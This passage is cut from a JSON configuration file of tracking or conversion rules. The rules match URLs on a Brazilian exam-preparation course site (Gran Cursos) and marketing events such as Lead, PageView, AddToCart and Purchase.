l":{"eq":"http:\/\/blog.grancursosonline.com.br\/stj-ultimos-detalhes-estao-sendo-acertados-com-o-cespe-inicial-de-r-6-mil-para-tecnico-nivel-medio\/"}},{"url":{"eq":"http:\/\/blog.grancursosonline.com.br\/concurso-stj-edital-pronto-pode-ser-publicado-a-qualquer-momento-novo-cargo-anunciado\/"}},{"url":{"eq":"http:\/\/blog.grancursosonline.com.br\/concurso-stj-edital-em-junho-e-nomeacoes-ainda-este-ano-intensifique-seus-estudos-cespeunb-e-o-organizador\/"}},{"url":{"eq":"http:\/\/blog.grancursosonline.com.br\/stj-contrato-sera-assinado-com-cespe-nos-proximos-dias-nivel-medio-tem-inicial-de-r-6-mil\/"}},{"url":{"eq":"http:\/\/blog.grancursosonline.com.br\/stj-publicara-edital-para-nivel-medio-e-inicial-de-r-6-mil-ate-o-fim-deste-mes-prepare-se\/"}},{"url":{"eq":"http:\/\/blog.grancursosonline.com.br\/senado-aprova-aumento-de-ate-78-para-servidores-do-judiciario-em-breve-concurso-para-o-stj-e-tjdft\/"}},{"url":{"eq":"http:\/\/blog.grancursosonline.com.br\/edital-do-concurso-para-o-stj-sera-liberado-em-julho-oferta-para-nivel-medio-e-inicial-de-r-6-mil\/"}},{"url":{"eq":"http:\/\/blog.grancursosonline.com.br\/stj-publicara-edital-para-nivel-medio-e-inicial-de-r-6-mil-ate-o-fim-de-julho-prepare-se\/"}},{"url":{"eq":"http:\/\/blog.grancursosonline.com.br\/concurso-stj-2015-oportunidades-para-nivel-medio-e-superior-remuneracoes-de-r-6-a-r-mil\/"}},{"url":{"eq":"http:\/\/blog.grancursosonline.com.br\/stj-contrato-com-o-cespeunb-nos-proximos-dias-edital-para-tecnicos-nivel-medio-e-analistas-superior-este-mes\/"}},{"url":{"eq":"http:\/\/blog.grancursosonline.com.br\/concurso-stj-2015-oportunidades-para-nivel-medio-e-superior-remuneracoes-de-r-6-a-r-mil\/"}},{"url":{"eq":"http:\/\/blog.grancursosonline.com.br\/concurso-stj-contrato-assinado-com-o-cespeunb-edital-a-qualquer-momento-para-nivel-medio-e-superior\/"}},{"url":{"eq":"http:\/\/blog.grancursosonline.com.br\/saiu-o-edital-do-stj-para-nivel-medio-e-superior-oferta-de-62-vagas-e-inicial-de-ate-r-9-mil\/"}},{"url":{"eq":"http:\/\/blog.grancursosonline.com.br\/concurso-stj-selecao-sempre-atrai-muitos-candidatos-de-nivel-medio-confira-tabela-de-convocados\/"}},{"url":{"eq":"http:\/\/blog.grancursosonline.com.br\/concurso-stj-selecao-sempre-atrai-muitos-candidatos-de-nivel-medio-confira-tabela-de-convocados\/"}},{"url":{"eq":"http:\/\/blog.grancursosonline.com.br\/concurso-stj-2015-baixe-gratis-edital-verticalizado-mais-orientacao-para-os-seus-estudos-oferta-para-nivel-medio-e-inicial-de-r-6-mil\/"}},{"url":{"eq":"http:\/\/blog.grancursosonline.com.br\/concurso-stj-inscricoes-abertas-para-nivel-medio-e-superior-iniciais-de-ate-r-9-mil\/"}}]}]},"id":"1483245208383640"},{"rule":{"and":[{"or":[{"url":{"i_contains":"banrisul"}}]}]},"id":"930772170359596"},{"rule":{"and":[{"or":[{"url":{"eq":"http:\/\/blog.grancursosonline.com.br\/concurso-pm-mg-2015-saiu-edital-para-1-410-vagas-de-soldado-nivel-medio-inicial-de-r-3-mil\/"}},{"url":{"eq":"http:\/\/www.grancursosonline.com.br\/cursos\/por-pacote\/pm-mg-policia-militar-do-estado-de-minas-gerais-soldado"}},{"url":{"eq":"http:\/\/www.grancursosonline.com.br\/cursos\/por-pacote\/pm-mg-policia-militar-do-estado-de-minas-gerais-soldado"}}]}]},"id":"1406783189384790"},{"rule":{"and":[{"or":[{"url":{"eq":"http:\/\/blog.grancursosonline.com.br\/tcu-saiu-edital-para-niveis-medio-e-superior-oferta-de-108-vagas-e-inicial-de-ate-r-15-mil\/"}},{"url":{"eq":"http:\/\/blog.grancursosonline.com.br\/concurso-tcu-2015-baixe-gratis-edital-verticalizado-mais-orientacao-para-os-seus-estudos\/"}},{"url":{"eq":"http:\/\/blog.grancursosonline.com.br\/tcu-2015-saiu-concurso-confira-10-motivos-para-participar-da-selecao-iniciais-de-r-10-mil-para-nivel-medio\/"}},{"url":{"eq":"http:\/\/blog.grancursosonline.com.br\/concurso-tcu-cespeunb-e-o-organizador-edital-a-qualquer-momento-para-nivel-medio-e-superior-ate-r-17-mil\/"}},{"url":{"eq":"blog.grancursosonline.com.br\/tcu-e-eleito-melhor-orgao-publico-para-se-trabalhar-vem-ser-servidor-do-tribunal-inicial-de-ate-r-24-mil\/"}},{"url":{"eq":"https:\/\/livrariagrancursos.com.br\/item\/pre-venda-tcu-tecnico-federal-de-controle-externo-1-ed"}},{"url":{"eq":"http:\/\/www.grancursosonline.com.br\/pesquisa\/tribunal\u002520de\u002520contas\u002520da\u002520uni\u0025C3\u0025A3o\u0025202015"}},{"url":{"eq":"https:\/\/www.grancursosonline.com.br\/cursos\/por-pacote\/tcu-2015-tecnico-federal-de-controle-externo-nivel-medio"}},{"url":{"eq":"https:\/\/www.grancursosonline.com.br\/cursos\/por-pacote\/tcu-2015-auditor-federal-de-controle-externo-auditoria-governamental"}},{"url":{"eq":"https:\/\/www.grancursosonline.com.br\/cursos\/por-materia\/controle-externo-p-tcu-emerson-douglas"}},{"url":{"eq":"http:\/\/blog.grancursosonline.com.br\/concurso-tcu-2015-baixe-gratis-edital-verticalizado-mais-orientacao-para-os-seus-estudos\/"}},{"url":{"eq":"http:\/\/blog.grancursosonline.com.br\/tcu-2015-saiu-concurso-confira-10-motivos-para-participar-da-selecao-iniciais-de-r-10-mil-para-nivel-medio\/"}},{"url":{"eq":"http:\/\/blog.grancursosonline.com.br\/tcu-saiu-edital-para-niveis-medio-e-superior-oferta-de-108-vagas-e-inicial-de-ate-r-15-mil\/"}},{"url":{"eq":"http:\/\/blog.grancursosonline.com.br\/concurso-tcu-cespeunb-e-o-organizador-edital-a-qualquer-momento-para-nivel-medio-e-superior-ate-r-17-mil\/"}},{"url":{"eq":"http:\/\/blog.grancursosonline.com.br\/tcu-edital-pode-sair-ja-nos-proximos-dias-oferta-para-nivel-medio-e-inicial-r-10-mil\/"}},{"url":{"eq":"http:\/\/blog.grancursosonline.com.br\/concurso-tcu-2015-edital-previsto-para-junho-e-provas-em-setembro-inicial-de-10-mil-para-nivel-medio\/"}},{"url":{"eq":"http:\/\/blog.grancursosonline.com.br\/concurso-tcu-iniciais-de-r-10-e-17-mil-para-os-niveis-medio-e-superior\/"}},{"url":{"eq":"https:\/\/www.grancursos.com.br\/novo\/portal\/?\/262\/88144\/tcu"}},{"url":{"eq":"http:\/\/blog.grancursosonline.com.br\/tcu-prorroga-inscricoes-e-retifica-conteudo-das-provas-prazo-vai-ate-quinta-2-oferta-para-nivel-medio-e-superior\/"}},{"url":{"eq":"http:\/\/blog.grancursosonline.com.br\/tcu-remuneracoes-atrativas-para-niveis-medio-e-superior-inscricoes-so-ate-segunda-29-participe\/"}},{"url":{"eq":"http:\/\/blog.grancursosonline.com.br\/concurso-tcu-inscricoes-abertas-para-tecnico-e-auditor-inicial-de-ate-r-17-mil\/"}},{"url":{"eq":"http:\/\/blog.grancursosonline.com.br\/concurso-tcu-ultimas-horas-de-inscricao-para-108-vagas-de-nivel-medio-e-superior-participe\/"}}]}]},"id":"1441899139167684"},{"rule":{"and":[{"or":[{"url":{"eq":"http:\/\/blog.grancursosonline.com.br\/camara-legislativa-df-concurso-autorizado-nivel-medio-tem-inciais-de-r-10-mil\/"}}]}]},"id":"1460805737265175"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/concurso\/antt"}},{"url":{"i_contains":"\/cursos\/por-concurso\/antt-agencia-nacional-de-transportes-terrestres-tecnico-administrativo-modulo-especial"}},{"url":{"i_contains":"\/cursos\/por-concurso\/antt-agencia-nacional-de-transportes-terrestres-conhecimentos-basicos-para-analista-administrativo-modulo-especial"}},{"url":{"i_contains":"http:\/\/blog.grancursosonline.com.br\/?s=antt"}},{"url":{"i_contains":"\/cursos\/por-concurso\/antt-agencia-nacional-de-transportes-terrestres-conhecimentos-basicos-para-cargos-de-nivel-medio"}}]}]},"id":"1284482108307405"},{"rule":{"and":[{"or":[{"url":{"i_contains":"www.grancursosonline.com.br\/concurso\/iss"}},{"url":{"i_contains":"www.grancursosonline.com.br\/pesquisa\/iss"}},{"url":{"i_contains":"www.grancursosonline.com.br\/cursos\/por-concurso\/carreiras-fiscais-auditor-fiscal-de-tributos-estaduais-e-municipais-iss"}}]}]},"id":"1237617329626727"},{"rule":{"and":[{"or":[{"url":{"i_contains":"www.grancursosonline.com.br\/cursos\/carreira\/bancaria"}},{"url":{"i_contains":"www.grancursosonline.com.br\/pesquisa\/banco"}}]}]},"id":"1380016562072330"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/concurso\/ufsm-universidade-federal-de-santa-maria-no-estado-do-rio-grande-do-sul"}},{"url":{"i_contains":"\/cursos\/por-concurso\/ufsm-universidade-federal-de-santa-maria-no-estado-do-rio-grande-do-sul-assistente-em-administracao"}},{"url":{"i_contains":"\/cursos\/por-concurso\/ufsm-universidade-federal-de-santa-maria-no-estado-do-rio-grande-do-sul-tecnico-em-arquivo"}},{"url":{"i_contains":"\/cursos\/por-concurso\/ufsm-universidade-federal-de-santa-maria-no-estado-do-rio-grande-do-sul-modulo-basico-para-cargos-de-nivel-superior"}},{"url":{"i_contains":"\/cursos\/por-concurso\/ufsm-universidade-federal-de-santa-maria-no-estado-do-rio-grande-do-sul-modulo-basico-para-cargos-de-nivel-medio"}}]}]},"id":"1462080207159396"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/www.grancursosonline.com.br\/concurso\/ifpa-instituto-federal-de-educacao-ciencia-e-tecnologia-do-para"}},{"url":{"i_contains":"www.grancursosonline.com.br\/cursos\/por-concurso\/if"}},{"url":{"i_contains":"www.grancursosonline.com.br\/pesquisa\/instituto\u002520federal"}}]}]},"id":"1458256660883446"},{"rule":{"and":[{"or":[{"url":{"i_contains":"www.grancursosonline.com.br\/cursos\/carreira\/legislativa"}}]}]},"id":"1297446686961090"},{"rule":{"and":[{"or":[{"url":{"i_contains":"pm-go"}}]}]},"id":"1247890925300848"},{"rule":{"and":[{"or":[{"url":{"i_contains":"www.grancursosonline.com.br\/pesquisa\/secretaria\u002520de\u002520educa\u00e7\u00e3o"}},{"url":{"i_contains":"www.grancursosonline.com.br\/cursos\/por-concurso\/secretaria-municipal-de-educacao"}},{"url":{"i_contains":"www.grancursosonline.com.br\/cursos\/por-concurso\/sedf"}},{"url":{"i_contains":"www.grancursosonline.com.br\/cursos\/por-concurso\/secretaria-municipal-de-educacao"}}]}]},"id":"1346903392042603"},{"rule":{"and":[{"or":[{"url":{"i_contains":"pc-df"}},{"url":{"i_contains":"pcdf"}}]}]},"id":"1654716977879299"},{"rule":{"and":[{"or":[{"url":{"i_contains":"abin"}}]}]},"id":"1189291707853667"},{"rule":{"and":[{"or":[{"url":{"eq":"http:\/\/blog.grancursosonline.com.br\/receita-federal-previsao-de-concurso-e-nomeacoes-ainda-em-2015\/"}},{"url":{"eq":"http:\/\/blog.grancursosonline.com.br\/concurso-receita-federal-pedido-e-para-5-mil-vagas-de-auditor-e-analista-remuneracao-de-ate-r-16-mil\/"}}]}]},"id":"1291608280924540"},{"rule":{"and":[{"or":[{"url":{"i_contains":"www.grancursosonline.com.br\/cursos\/carreira\/tribunais"}},{"url":{"i_contains":"www.grancursosonline.com.br\/pesquisa\/tribunal"}}]}]},"id":"1280993015327629"},{"rule":{"and":[{"or":[{"url":{"i_contains":"sesipe"}},{"url":{"i_contains":"penitenciario"}}]}]},"id":"1481420845233799"},{"rule":{"and":[{"or":[{"url":{"i_contains":"inss"}}]}]},"id":"1280795401986395"},{"rule":{"and":[{"or":[{"url":{"eq":"http:\/\/blog.grancursosonline.com.br\/saiu-o-edital-do-trt-3a-regiao-mg-oferta-para-niveis-medio-e-superior-iniciais-de-r-5-a-r-10-mil\/"}}]}]},"id":"1391562657581525"},{"rule":{"and":[{"or":[{"url":{"i_contains":"inss"}}]}]},"id":"1299096520155838"},{"rule":{"and":[{"or":[{"url":{"i_contains":"www.grancursosonline.com.br\/cursos\/por-concurso\/icms"}},{"url":{"i_contains":"www.grancursosonline.com.br\/pesquisa\/icms"}}]}]},"id":"1236320083072206"},{"rule":{"and":[{"or":[{"url":{"i_contains":"dpu"}},{"url":{"i_contains":"defensoria"}}]}]},"id":"474124679378061"},{"rule":{"and":[{"or":[{"url":{"i_contains":"www.grancursosonline.com.br\/cursos\/carreira\/forcas-armadas"}},{"url":{"i_contains":"www.grancursosonline.com.br\/pesquisa\/for\u00e7as\u002520armadas"}},{"url":{"i_contains":"www.grancursosonline.com.br\/pesquisa\/militar"}},{"url":{"i_contains":"www.grancursosonline.com.br\/pesquisa\/aeron\u00e1utica"}},{"url":{"i_contains":"www.grancursosonline.com.br\/pesquisa\/marinha"}},{"url":{"i_contains":"www.grancursosonline.com.br\/concurso\/aeronautica-2016"}},{"url":{"i_contains":"www.grancursosonline.com.br\/concurso\/marinha-do-brasil-escola-de-aprendizes-de-marinheiros-eam-preparacao-de-aspirantes"}},{"url":{"i_contains":"www.grancursosonline.com.br\/concurso\/marinha-do-brasil-corpo-de-fuzileiros-navais-soldado"}},{"url":{"i_contains":"www.grancursosonline.com.br\/concurso\/aeronautica-escola-preparatoria-de-cadetes-do-ar-cadetes-do-ar-epcar"}}]}]},"id":"1439916216047931"},{"rule":{"and":[{"or":[{"url":{"eq":"http:\/\/blog.grancursosonline.com.br\/tcu-2015-concurso-autorizado-confira-10-motivos-para-participar-da-selecao-iniciais-de-r-10-mil-para-nivel-medio\/"}},{"url":{"eq":"http:\/\/blog.grancursosonline.com.br\/tcu-aumento-de-vagas-e-edital-concurso-em-fase-final-de-elaboracao-inicial-de-r-10-mil-para-nivel-medio\/"}},{"url":{"eq":"http:\/\/blog.grancursosonline.com.br\/concurso-tcu-2015-expectativa-pelo-aumento-das-vagas-de-tecnico-e-auditor-iniciais-de-ate-r-17-mil\/"}},{"url":{"eq":"http:\/\/blog.grancursosonline.com.br\/tcu-e-eleito-melhor-instituicao-publica-para-se-trabalhar-edital-para-os-niveis-medio-e-superior-este-mes-iniciais-de-r-12-mil\/"}},{"url":{"eq":"http:\/\/blog.grancursosonline.com.br\/concurso-tcu-edital-para-os-niveis-medio-e-superior-pode-sair-nas-proximas-semanas-ate-r-15-mil\/"}},{"url":{"eq":"http:\/\/blog.grancursosonline.com.br\/novo-concurso-tcu-edital-previsto-para-dezembro\/"}},{"url":{"eq":"http:\/\/blog.grancursosonline.com.br\/tcu-incluida-mais-uma-vaga-concurso-oporunidades-para-tecnico-e-auditor-ate-16-mil\/"}},{"url":{"eq":"http:\/\/blog.grancursosonline.com.br\/novo-concurso-tcu-edital-previsto-para-dezembro\/"}},{"url":{"eq":"http:\/\/blog.grancursosonline.com.br\/tcu-incluida-mais-uma-vaga-concurso-oporunidades-para-tecnico-e-auditor-ate-16-mil\/"}},{"url":{"eq":"http:\/\/blog.grancursosonline.com.br\/concurso-tcu-cespeunb-deve-ser-o-organizador\/"}},{"url":{"eq":"http:\/\/blog.grancursosonline.com.br\/?s=tcu"}},{"url":{"eq":"http:\/\/www.grancursosonline.com.br\/pesquisa\/tcu"}},{"url":{"eq":"http:\/\/www.grancursosonline.com.br\/cursos\/por-pacote\/tcu-2015-tribunal-de-contas-da-uniao-tecnico-federal-de-controle-externo"}},{"url":{"eq":"http:\/\/www.grancursosonline.com.br\/cursos\/por-pacote\/tribunais-de-contas-2015-auditor-em-tribunais-de-contas-tcu-tce"}},{"url":{"eq":"http:\/\/www.grancursosonline.com.br\/cursos\/por-pacote\/tcu-2015-tribunal-de-contas-da-uniao-auditor-federal-de-controle-externo"}},{"url":{"eq":"http:\/\/blog.grancursosonline.com.br\/tcu-2015-concurso-autorizado-confira-10-motivos-para-participar-da-selecao-iniciais-de-r-10-mil-para-nivel-medio\/"}},{"url":{"eq":"http:\/\/blog.grancursosonline.com.br\/concurso-tcu-saiu-nova-autorizacao-oferta-de-vagas-aumentou-inicial-de-r-10-mil-para-nivel-medio\/"}},{"url":{"eq":"http:\/\/blog.grancursosonline.com.br\/tcu-edital-pode-sair-ja-nos-proximos-dias-oferta-para-nivel-medio-e-inicial-r-10-mil\/"}},{"url":{"eq":"http:\/\/blog.grancursosonline.com.br\/tcu-remuneracoes-atrativas-para-niveis-medio-e-superior-inscricoes-so-ate-segunda-29-participe\/"}},{"url":{"eq":"http:\/\/blog.grancursosonline.com.br\/novo-conteudo-para-o-tcu-analise-de-informacoes-saiba-como-estudar\/"}},{"url":{"eq":"http:\/\/blog.grancursosonline.com.br\/concurso-tcu-inscricoes-abertas-para-tecnico-e-auditor-inicial-de-ate-r-17-mil\/"}},{"url":{"eq":"http:\/\/blog.grancursosonline.com.br\/concurso-tcu-editais-para-tecnico-e-auditor-federais-retificados-inscricoes-na-segunda-15\/"}},{"url":{"eq":"http:\/\/blog.grancursosonline.com.br\/conheca-o-tcu-e-suas-principais-competencias-concurso-aberto-para-nivel-medio-e-superior-todos-os-detalhes-dos-editais\/"}},{"url":{"eq":"http:\/\/blog.grancursosonline.com.br\/conheca-o-tcu-e-suas-principais-competencias-concurso-aberto-para-nivel-medio-e-superior-todos-os-detalhes-dos-editais\/"}},{"url":{"eq":"http:\/\/blog.grancursosonline.com.br\/tcu-e-eleito-melhor-orgao-publico-para-se-trabalhar-vem-ser-servidor-do-tribunal-inicial-de-ate-r-24-mil\/"}},{"url":{"eq":"http:\/\/blog.grancursosonline.com.br\/concurso-tcu-2015-baixe-gratis-edital-verticalizado-mais-orientacao-para-os-seus-estudos\/"}},{"url":{"eq":"http:\/\/blog.grancursosonline.com.br\/tcu-2015-saiu-concurso-confira-10-motivos-para-participar-da-selecao-iniciais-de-r-10-mil-para-nivel-medio\/"}},{"url":{"eq":"http:\/\/blog.grancursosonline.com.br\/tcu-saiu-edital-para-niveis-medio-e-superior-oferta-de-108-vagas-e-inicial-de-ate-r-15-mil\/"}},{"url":{"eq":"http:\/\/blog.grancursosonline.com.br\/concurso-tcu-cespeunb-e-o-organizador-edital-a-qualquer-momento-para-nivel-medio-e-superior-ate-r-17-mil\/"}},{"url":{"eq":"http:\/\/www.grancursosonline.com.br\/projeto\/tribunal-de-contas-da-uniao-tcu-2015"}},{"url":{"eq":"http:\/\/www.grancursosonline.com.br\/cursos\/por-pacote\/tcu-2015-tecnico-federal-de-controle-externo-nivel-medio"}},{"url":{"eq":"http:\/\/www.grancursosonline.com.br\/cursos\/por-pacote\/tcu-2015-auditor-federal-de-controle-externo-auditoria-governamental"}},{"url":{"eq":"http:\/\/www.grancursosonline.com.br\/cursos\/por-pacote\/tcu-2015-auditoria-governamental-especificas-controle-externo-simulados"}},{"url":{"eq":"http:\/\/www.grancursosonline.com.br\/cursos\/por-pacote\/tcu-2015-tecnico-federal-intensivao-de-revisao-simulado-comentado-gran-dicas"}},{"url":{"eq":"http:\/\/www.grancursosonline.com.br\/cursos\/por-pacote\/tcu-2015-auditor-federal-auditoria-de-tecnologia-da-informacao-conhecimentos-gerais"}},{"url":{"eq":"http:\/\/www.grancursosonline.com.br\/cursos\/por-pacote\/tcu-2015-tecnico-federal-aprofundamento-total-pacote-completo-intensivao-de-reta-final"}}]}]},"id":"1278197265594020"},{"rule":{"and":[{"or":[{"url":{"i_contains":"http:\/\/blog.grancursosonline.com.br\/concurso-senado-federal-2015-nova-selecao-em-breve-ha-1-139-cargos-vagos-inicial-de-r-13-mil-para-nivel-medio\/"}},{"url":{"i_contains":"http:\/\/blog.grancursosonline.com.br\/concurso-senado-federal-2015-nova-selecao-em-breve-ha-1-139-cargos-vagos-inicial-de-r-13-mil-para-nivel-medio\/"}},{"url":{"i_contains":"http:\/\/blog.grancursosonline.com.br\/concurso-senado-federal-2015-nova-selecao-em-breve-ha-1-139-cargos-vagos-inicial-de-r-13-mil-para-nivel-medio\/"}},{"url":{"i_contains":"http:\/\/blog.grancursosonline.com.br\/senado-federal-tera-concurso-com-inicial-de-ate-r-23-mil-oferta-para-nivel-medio-e-superior\/"}},{"url":{"i_contains":"http:\/\/blog.grancursosonline.com.br\/concurso-senado-federal-milhares-de-cargos-vagos-anunciam-em-breve-novo-concurso-para-nivel-medio-e-superior-ate-r-23-mil\/"}},{"url":{"i_contains":"http:\/\/blog.grancursosonline.com.br\/concurso-senado-federal-2015-nova-selecao-em-breve-ha-1-139-cargos-vagos-inicial-de-r-13-mil-para-nivel-medio\/"}},{"url":{"i_contains":"senado-federal-2015"}},{"url":{"i_contains":"senado-federal-2016"}},{"url":{"i_contains":"senado-federal"}},{"url":{"i_contains":"concurso-senado"}}]}]},"id":"1013818702052426"},{"rule":{"and":[{"or":[{"url":{"i_contains":"pol\u00edcia"}},{"url":{"i_contains":"policia-federal"}},{"url":{"i_contains":"pf"}},{"url":{"i_contains":"pol\u00edcia"}}]}]},"id":"1138717242920423"},{"rule":{"and":[{"or":[{"url":{"i_contains":"www.grancursosonline.com.br\/concurso\/uf"}},{"url":{"i_contains":"www.grancursosonline.com.br\/pesquisa\/universidade\u002520federal"}},{"url":{"i_contains":"www.grancursosonline.com.br\/cursos\/por-concurso\/universidade-federal"}}]}]},"id":"1242203085864440"},{"rule":{"and":[{"or":[{"url":{"i_contains":"senado"}}]}]},"id":"990572441043669"},{"rule":{"and":[{"or":[{"url":{"i_contains":"stj"}},{"url":{"i_contains":"tribunal"}}]}]},"id":"1406414792742196"},{"rule":{"and":[{"or":[{"url":{"i_contains":"blog.grancursosonline.com.br\/concurso-ufms-2016-saiu-o-edital-oferta-de-vagas-para-tecnico-administrativo-em-educacao-inicial-de-ate-r-4-12454\/"}},{"url":{"i_contains":"http:\/\/blog.grancursosonline.com.br\/?s=ufms"}},{"url":{"i_contains":"http:\/\/blog.grancursosonline.com.br\/concurso-ufms"}},{"url":{"i_contains":"http:\/\/blog.grancursosonline.com.br\/?s=uf"}},{"url":{"i_contains":"http:\/\/blog.grancursosonline.com.br\/concurso-uf"}},{"url":{"i_contains":"http:\/\/blog.grancursosonline.com.br\/universidade-federal"}}]}]},"id":"1576087345752650"},{"rule":{"and":[{"or":[{"url":{"i_contains":"www.grancursosonline.com.br\/cursos\/carreira\/superior-juridico"}},{"url":{"i_contains":"www.grancursosonline.com.br\/pesquisa\/jur\u00eddico"}},{"url":{"i_contains":"www.grancursosonline.com.br\/pesquisa\/advogado"}},{"url":{"i_contains":"www.grancursosonline.com.br\/pesquisa\/superior\u002520jur\u00eddico"}},{"url":{"i_contains":"www.grancursosonline.com.br\/concurso\/policia-civil-do-estado-de-pernambuco-pc-pe"}},{"url":{"i_contains":"www.grancursosonline.com.br\/concurso\/tce-pa-tribunal-de-contas-do-estado-do-para"}},{"url":{"i_contains":"www.grancursosonline.com.br\/concurso\/policia-federal"}}]}]},"id":"1248048971957396"},{"rule":{"and":[{"or":[{"url":{"i_contains":"www.grancursosonline.com.br"}},{"url":{"i_contains":"blog.grancursosonline.com.br"}},{"url":{"i_contains":"www.grancursos.com.br"}},{"url":{"i_contains":"concursos.grancursosonline.com.br"}},{"url":{"i_contains":"www.livrariagrancursos.com.br"}},{"url":{"i_contains":"www.grancursosonline.com"}},{"url":{"i_contains":"grancursosonline.com.br"}},{"url":{"i_contains":"grancursosonline.com"}}]}]},"id":"1272027916219613"},{"rule":{"and":[{"or":[{"url":{"i_contains":"deputados"}}]}]},"id":"1274033242686841"},{"rule":{"and":[{"or":[{"url":{"i_contains":"blog.grancursosonline.com.br"}}]}]},"id":"1552214344807301"},{"rule":{"and":[{"or":[{"url":{"i_contains":"www.grancursosonline.com.br\/cursos\/carreira\/fiscal"}}]}]},"id":"1264310836991003"},{"rule":{"and":[{"or":[{"url":{"i_contains":""}}]}]},"id":"1093589920770435"},{"rule":{"and":[{"or":[{"url":{"i_contains":"www.grancursosonline.com.br"}}]}]},"id":"1439173962761646"},{"rule":{"or":[{"event":{"eq":"Lead"}},{"event":{"eq":"lead"}},{"event":{"eq":"LEAD"}}]},"id":"24643843638623623"},{"rule":{"and":[{"event":{"eq":"Lead"}}]},"id":"32948040118177533"},{"rule":{"and":[{"event":{"eq":"lead"}}]},"id":"32914558581493185"},{"rule":{"and":[{"event":{"eq":"LEAD"}}]},"id":"24818891617788343"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"25359898473632963"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"25881618788090809"},{"rule":{"and":[{"event":{"eq":"PageView"}}]},"id":"25799533099664985"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"25956009833991373"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"25126741290330932"},{"rule":{"and":[{"event":{"eq":"LEAD"}}]},"id":"32360226283592511"},{"rule":{"and":[{"event":{"eq":"Lead"}}]},"id":"32280142324967210"},{"rule":{"and":[{"event":{"eq":"lead"}}]},"id":"25136324582706937"},{"rule":{"or":[{"event":{"eq":"Lead"}},{"event":{"eq":"lead"}},{"event":{"eq":"LEAD"}}]},"id":"25307417602230527"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"24729435783422633"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"24830029483355596"},{"rule":{"and":[{"event":{"eq":"PageView"}}]},"id":"25119818741012638"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"25382232571465609"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"25423272013958131"},{"rule":{"or":[{"event":{"eq":"Lead"}},{"event":{"eq":"lead"}},{"event":{"eq":"LEAD"}}]},"id":"25385314277740542"},{"rule":{"and":[{"event":{"eq":"Lead"}}]},"id":"25465792073005804"},{"rule":{"and":[{"event":{"eq":"lead"}}]},"id":"24853813854312247"},{"rule":{"and":[{"event":{"eq":"LEAD"}}]},"id":"24377163151957283"},{"rule":{"and":[{"event":{"eq":"PageView"}}]},"id":"25234177589527906"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"25185244811162803"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"24860264696929599"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"24408977615447004"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"25393613770264633"},{"rule":{"or":[{"event":{"eq":"Lead"}},{"event":{"eq":"lead"}},{"event":{"eq":"LEAD"}}]},"id":"32305508215763018"},{"rule":{"and":[{"event":{"eq":"lead"}}]},"id":"25144130181873994"},{"rule":{"and":[{"event":{"eq":"LEAD"}}]},"id":"24915567678113809"},{"rule":{"and":[{"event":{"eq":"Lead"}}]},"id":"24588454104165620"},{"rule":{"and":[{"event":{"eq":"PageView"}}]},"id":"24975149888801291"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"25444967418432072"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"32180129818301717"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"25346934608282906"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"25106636298979622"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"10067129539969782"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"9189453461106621"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"8892657407448443"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"8831138896985161"},{"rule":{"and":[{"event":{"eq":"LEAD"}}]},"id":"28189422957339141"},{"rule":{"and":[{"event":{"eq":"Lead"}}]},"id":"9390021877716455"},{"rule":{"and":[{"event":{"eq":"lead"}}]},"id":"9353581321348070"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"8982176445222663"},{"rule":{"or":[{"event":{"eq":"Lead"}},{"event":{"eq":"lead"}},{"event":{"eq":"LEAD"}}]},"id":"28721981900733553"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"9020707524632328"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"9483275018371985"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"29290959630503584"},{"rule":{"and":[{"event":{"eq":"PageView"}}]},"id":"9136209333140003"},{"rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"content_category":{"i_contains":"P\u00f3s"}}]}]},"id":"25542934685315037"},{"rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"content_category":{"i_contains":"P\u00f3s"}}]}]},"id":"24864860249859511"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"31894295923552110"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}},{"or":[{"content_category":{"=":"P\u00f3s-gradua\u00e7\u00e3o Online Intensiva"}},{"content_category":{"=":"MBA Executivo Online"}},{"content_category":{"=":"P\u00f3s-gradua\u00e7\u00e3o Online 2 em 1"}}]}]},"id":"24376283842028268"},{"rule":{"and":[{"event":{"eq":"AddToCart"}},{"or":[{"content_category":{"=":"P\u00f3s-gradua\u00e7\u00e3o Online Intensiva"}},{"content_category":{"=":"MBA Executivo Online"}},{"content_category":{"=":"P\u00f3s-gradua\u00e7\u00e3o Online 2 em 1"}}]}]},"id":"24978521098407728"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}},{"or":[{"content_category":{"=":"P\u00f3s-gradua\u00e7\u00e3o Online Intensiva"}},{"content_category":{"=":"MBA Executivo Online"}},{"content_category":{"=":"P\u00f3s-gradua\u00e7\u00e3o Online 2 em 